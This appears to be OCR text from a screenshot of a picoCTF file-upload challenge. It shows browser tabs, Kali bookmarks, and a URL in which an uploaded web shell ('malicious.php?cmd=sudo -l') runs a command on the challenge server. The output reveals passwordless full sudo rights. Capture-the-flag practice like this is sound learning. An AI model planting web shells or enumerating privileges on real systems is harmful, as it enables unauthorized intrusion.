 1 2 3 4 15:12
PicoCTF_SSTI1_ DarkR7 File Upload Vul WhatsApp PicoGYM Web E picoCTF - picoG standard-pizzas.pi
standard-pizzas.picoctf.net:54419/uploads/malicious.php?cmd=sudo -l N
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Matching Defaults entries for www-data on challenge: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User www-
data may run the following commands on challenge: (ALL) NOPASSWD: ALL